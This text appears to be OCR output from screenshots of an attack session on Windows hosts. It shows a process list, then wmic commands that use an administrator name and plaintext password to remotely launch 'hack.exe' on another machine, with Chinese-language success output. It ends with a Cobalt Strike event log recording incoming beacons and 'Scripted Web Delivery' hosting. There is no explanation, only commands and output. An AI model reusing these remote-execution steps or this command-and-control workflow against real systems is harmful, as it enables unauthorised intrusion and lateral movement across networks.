 182.150.56.117 10.10.10.133 test Administrator * WIN-KALKEMT3JMA hack.exe 2692 x86 38s
C:\WINDOWS\system32\cmd.exe
72 svchost.exe 8 1132 5 4706304
368 iexplore.exe 8 1452 10 21008384
274 iexplore.exe 8 1944 7 17952768
100 PSEXESVC.exe 8 2432 9 4620288
27 cmd.exe 8 2912 1 2899968
34 conhost.exe 8 2344 2 2879488
324 powershell.exe 8 644 11 63610880
335 powershell.exe 8 1080 12 41816064
31 conhost.exe 8 340 1 2711552
139 slui.exe 8 2300 6 8351744
C:\Users\OD\Desktop>
C:\Users\OD\Desktop>wmic /node:192.168.20.169/user:administrator /password:!@#Qwe123. process call create "cmd.exe /c c:hack.exe"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 560;
ReturnValue = 0;
};
C:\Users\OD\Desktop>wmic /node:192.168.20.169/user:administrator /password:!@#Qwe123. process call create "cmd.exe /c c:\hack.exe"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 2268;
ReturnValue = 0;
};
C:\Users\OD\Desktop>
事件日志 X 监听器 X
01/04 15:56:04 *** Od has joined.
01/04 16:06:09 *** initial beacon from SYST
01/04 16:22:43 *** Od hosted Scripted Web D
01/04 16:25:13 *** Od hosted Scripted Web D
01/04 16:26:06 *** initial beacon from SYST
01/04 16:54:21 *** initial beacon from Admi
Cobalt Strike